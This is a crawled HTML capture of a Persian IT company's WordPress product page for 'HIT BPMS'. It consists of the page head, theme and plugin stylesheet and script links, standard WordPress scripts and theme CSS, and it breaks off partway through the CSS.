

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hamgamit.com/hit-bpms/
body_size: 18252
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="fa-IR">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="description" content="Just another WordPress site" />
<link href="http://www.hamgamit.com/wp-content/themes/betheme/fonts/mihanwp.css" rel="stylesheet" type="text/css"/>
<link rel="shortcut icon" href="http://localhost/hit/wp-content/uploads/2016/08/logo.png" />	
	

<!-- wp_head() -->
<title>HIT BPMS &#8211; شرکت فناوری اطلاعات همگام</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "http://www.hamgamit.com/wp-admin/admin-ajax.php";
window.mfn_mobile_init = 1240;
window.mfn_nicescroll = 40;
window.mfn_parallax = "translate3d";
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
window.mfn_retina_disable = 0;
//]]>
</script>
<link rel="alternate" type="application/rss+xml" title="شرکت فناوری اطلاعات همگام &raquo; خوراک" href="http://www.hamgamit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فناوری اطلاعات همگام &raquo; خوراک دیدگاه‌ها" href="http://www.hamgamit.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.hamgamit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://www.hamgamit.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.hamgamit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='http://www.hamgamit.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.hamgamit.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/style.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/css/base.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/css/layout.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/css/shortcodes.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.hamgamit.com/wp-content/themes/betheme/css/responsive.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='BYekan-css'  href='http://fonts.googleapis.com/css?family=BYekan%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700&#038;ver=4.4.33' type='text/css' media='all' />
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.hamgamit.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hamgamit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hamgamit.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="http://www.hamgamit.com/wp-content/themes/betheme/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="http://www.hamgamit.com/hit-bpms/" />
<link rel='shortlink' href='http://www.hamgamit.com/?p=3520' />
<link rel="alternate" type="application/json+oembed" href="http://www.hamgamit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hamgamit.com%2Fhit-bpms%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.hamgamit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hamgamit.com%2Fhit-bpms%2F&#038;format=xml" />
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu { display:block !important; }.tr-menu #Top_bar #menu { background:none !important;}#Top_bar .menu > li > ul.mfn-megamenu { width:984px; }#Top_bar .menu > li > ul.mfn-megamenu > li { float:left;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1 { width:100%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2 { width:50%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3 { width:33.33%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4 { width:25%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5 { width:20%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6 { width:16.66%;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto; border-width: 0 1px 0 0; }#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{ border: 0; }#Top_bar .menu > li > ul.mfn-megamenu > li > ul li { width: auto; }#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400; background:none;}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow { display: none; }.menuo-right #Top_bar .menu > li > ul.mfn-megamenu { left:auto; right:0;}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg { box-sizing:border-box;}#Top_bar .menu > li > ul.mfn-megamenu-bg { padding:20px 166px 20px 20px; background-repeat:no-repeat; background-position: bottom right; }#Top_bar .menu > li > ul.mfn-megamenu-bg > li { background:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a { border:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul { background:none !important;-webkit-box-shadow: 0 0 0 0;-moz-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.header-plain:not(.menuo-right) #Header .top_bar_left { width:auto !important;}.header-stack.header-center #Top_bar #menu { display: inline-block !important;}.header-simple {}.header-simple #Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}.header-simple #Header a.responsive-menu-toggle { display:block; line-height: 35px; font-size: 25px; position:absolute; right: 10px; }.header-simple #Header a:hover.responsive-menu-toggle { text-decoration: none; }.header-simple #Top_bar #menu > ul { width:100%; float: left; }.header-simple #Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }.header-simple #Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }.header-simple #Top_bar #menu ul li a:after { display:none;}.header-simple #Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}.header-simple #Top_bar #menu ul li.hover a { border-bottom: 0; }.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}.header-simple #Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none;}.header-simple #Top_bar #menu ul li ul li { width:100% !important;}.header-simple #Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}.header-simple #Top_bar #menu ul li ul li a .menu-arrow { display: none;}.header-simple #Top_bar #menu ul li ul li a span { padding:0;}.header-simple #Top_bar #menu ul li ul li a span:after { display:none !important;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}.header-simple #Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl.header-simple#Top_bar #menu { left: 1px; right: auto;}.rtl.header-simple #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl.header-simple #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl.header-simple #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.menu-highlight #Top_bar .menu > li { margin: 0 2px; }.menu-highlight:not(.header-creative) #Top_bar .menu > li > a { margin: 20px 0; padding: 0; -webkit-border-radius: 5px; border-radius: 5px; }.menu-highlight #Top_bar .menu > li > a:after { display: none; }.menu-highlight #Top_bar .menu > li > a span:not(.description) { line-height: 50px; }.menu-highlight #Top_bar .menu > li > a span.description { display: none; }.menu-highlight.header-stack #Top_bar .menu > li > a { margin: 10px 0 !important; }.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description) { line-height: 40px; }.menu-highlight.header-fixed #Top_bar .menu > li > a { margin: 10px 0 !important; padding: 5px 0; }.menu-highlight.header-fixed #Top_bar .menu > li > a span { line-height:30px;}.menu-highlight.header-transparent #Top_bar .menu > li > a { margin: 5px 0; }.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li { margin: 0; }.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a { -webkit-border-radius: 0; border-radius: 0; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 10px 0 !important; padding: 5px 0 !important; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span { line-height:30px !important;}.header-modern.menu-highlight.menuo-right .menu_wrapper { margin-right: 20px;}.menu-line-below #Top_bar .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 4px; left: 10%; top: 50%; margin-top: 20px; width: 80%; } .menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 1px; left: 10%; top: 50%; margin-top: 20px; width: 80%; }.menu-arrow-top #Top_bar .menu > li > a:after { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; border-color: #cccccc transparent transparent transparent; border-style: solid; border-width: 7px 7px 0 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: 0 !important; width: 0; }.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after { top: 0px !important; }.menu-arrow-bottom #Top_bar .menu > li > a:after { background: none !important; border-color: transparent transparent #cccccc transparent; border-style: solid; border-width: 0 7px 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: auto; bottom: 0; width: 0; }.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: 0; }.menuo-no-borders #Top_bar .menu > li > a span:not(.description) { border-right-width: 0; }.menuo-no-borders #Header_creative #Top_bar .menu > li > a span { border-bottom-width: 0; }.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky { position:fixed !important; width:100%; left:0; top:-60px; height:60px; z-index:701; background:#fff; opacity:.97; filter: alpha(opacity = 97);-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);}.layout-boxed.header-boxed #Top_bar.is-sticky { max-width:1240px; left:50%; -webkit-transform: translateX(-50%); transform: translateX(-50%);}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky { margin-left:-5px;}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before { background:none;}#Top_bar.is-sticky .top_bar_right { top:-4px;}#Top_bar.is-sticky .logo { width:auto; margin: 0 30px 0 20px; padding:0;}#Top_bar.is-sticky #logo { padding:5px 0 !important; height:50px !important; line-height:50px !important;}#Top_bar.is-sticky #logo img:not(.svg) { max-height:35px; width: auto !important;}#Top_bar.is-sticky #logo img.logo-main { display:none;}#Top_bar.is-sticky #logo img.logo-sticky { display:inline;}#Top_bar.is-sticky .menu_wrapper { clear:none;}#Top_bar.is-sticky .menu_wrapper .menu > li > a{ padding:15px 0;}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span { line-height:30px;}#Top_bar.is-sticky .menu > li > a:after { top:auto; bottom:-4px;}#Top_bar.is-sticky .menu > li > a span.description { display:none;}#Top_bar.is-sticky a.responsive-menu-toggle { top: 14px;}#Top_bar.is-sticky .top_bar_right_wrapper { top:15px;}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper { top:0;}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper { display:none;}.header-simple #Top_bar.is-sticky .responsive-menu-toggle { top:12px;}.header-overlay #Top_bar.is-sticky { display:none;}.sticky-dark #Top_bar.is-sticky { background: rgba(0,0,0,.8); }.sticky-dark #Top_bar.is-sticky #menu { background: none; }.sticky-dark #Top_bar.is-sticky .menu > li > a { color: #fff; }.sticky-dark #Top_bar.is-sticky .top_bar_right a { color: rgba(255,255,255,.5); }.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown { background: rgba(0,0,0,0.3); border-color: rgba(0, 0, 0, 0.1); }}@media only screen and (max-width: 1239px){.header_placeholder { height: 0 !important;}#Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}#Top_bar a.responsive-menu-toggle { display:block; width: 35px; height: 35px; text-align: center; position:absolute; top: 28px; right: 10px; -webkit-border-radius: 3px; border-radius: 3px;}#Top_bar a:hover.responsive-menu-toggle { text-decoration: none;}#Top_bar a.responsive-menu-toggle i { font-size: 25px; line-height: 35px;}#Top_bar a.responsive-menu-toggle span { float:right; padding:10px 5px; line-height:14px;}#Top_bar #menu > ul { width:100%; float: left; }#Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }#Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }#Top_bar #menu ul li a:after { display:none;}#Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}#Top_bar #menu ul li a span.description { margin:0 0 0 5px;}#Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}#Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}#Top_bar #menu ul li.hover a { border-bottom: 0; }#Top_bar #menu ul li a span:after { display:none !important;} #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}#Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none !important;box-shadow: 0 0 0 0 transparent !important; -webkit-box-shadow: 0 0 0 0 transparent !important;}#Top_bar #menu ul li ul li { width:100% !important;}#Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}#Top_bar #menu ul li ul li a .menu-arrow { display: none;}#Top_bar #menu ul li ul li a span { padding:0;}#Top_bar #menu ul li ul li a span:after { display:none !important;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}#Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }#Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl #Top_bar #menu { left: 1px; right: auto;}.rtl #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.header-stack #Top_bar {}.header-stack .menu_wrapper a.responsive-menu-toggle { position: static !important; margin: 11px 0; }.header-stack .menu_wrapper #menu { left: 0; right: auto; }.rtl.header-stack #Top_bar #menu { left: auto; right: 0; }}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #434647;}#Sliding-top a.sliding-top-control {border-right-color: #434647;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #434647;}#Footer {background-color: #434647;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc {color: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #000066;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .portfolio_group.exposure .portfolio-item .desc-inner .line, .style-simple .zoom_box .desc .desc_txt,.woocommerce-account table.my_account_orders .order-number a, .woocommerce-MyAccount-navigation ul li.is-active a {background-color: #000066;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #000066;}a {color: #ED1C24;}a:hover {color: #000099;}*::-moz-selection {background-color: #ED1C24;}*::selection {background-color: #ED1C24;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000066; }h2, h2 a, h2 a:hover { color: #000066; }h3, h3 a, h3 a:hover { color: #000066; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000066; }h5, h5 a, h5 a:hover { color: #000066; }h6, h6 a, h6 a:hover, a.content_link .title { color: #000066; }.dropcap, .highlight:not(.highlight_image) {background-color: #000066;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #000066;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #000066;color: #000066 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, 